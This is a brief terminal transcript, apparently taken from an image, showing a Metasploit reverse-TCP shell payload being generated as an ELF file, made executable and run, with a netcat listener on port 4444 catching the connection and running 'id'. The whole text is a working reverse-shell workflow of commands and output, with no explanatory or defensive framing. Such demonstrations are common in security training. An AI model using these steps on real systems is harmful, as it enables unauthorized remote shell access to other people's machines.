 msf payload(shell_reverse_tcp) > generate -t elf -f shellcode
[*] Writing 152 bytes to shellcode...
$ file shellcode
shellcode: ELF 32-bit LSB executable, Intel 80386, version 1
(SYSV), statically linked, corrupted section header size
$ chmod a+x shellcode
$ ./shellcode
$ nc -lvvp 4444
Listening on any address 4444 (krb524)
Connection from 127.0.0.1:49526
id
uid=1000(user) gid=1000(user) groups=1000(user)